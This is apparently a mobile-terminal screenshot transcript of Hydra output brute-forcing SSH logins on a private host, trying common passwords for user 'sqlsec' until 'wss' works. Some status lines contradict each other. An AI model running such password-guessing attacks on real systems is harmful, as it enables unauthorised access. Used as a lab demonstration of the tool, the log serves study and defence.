 LTE 5:27
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:0), ~7 try per task
[DATA] attacking ssh://192.168.1.8:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://sqlsec@192.168.1.8:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.8:22
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "sqlsec" - 1 of 0 [child 7] (0/0)
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "" - 2 of 0 [child 7] (0/1)
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "123456" - 3 of 0 [child 7] (0/2)
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "P@ssw0rd" - 4 of 0 [child 7] (0/3)
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "root" - 5 of 0 [child 7] (0/4)
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "123456789" - 6 of 0 [child 7] (0/5)
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "wss" - 7 of 0 [child 7] (0/6)
[STATUS] attack finished for 192.168.1.8 (waiting for children to complete tests)
[22][ssh] host: 192.168.1.8   login: sqlsec   password: wss
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 7 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-02 17:27:04
✘ ~
ESC CTRL ALT TAB — / |